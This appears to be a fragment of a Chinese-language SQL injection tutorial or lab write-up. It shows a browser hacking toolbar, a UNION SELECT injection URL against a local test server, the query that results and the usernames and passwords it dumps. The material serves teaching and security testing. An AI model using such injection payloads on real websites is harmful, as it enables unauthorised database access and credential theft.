 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1 union select null,name%2Bpass,null from info
Enable Post data Enable Referrer
执行语句:
select * from info where id=1 union select null,name+pass,null from info
结果为:
id name pass
1 admins admin
adminsadmin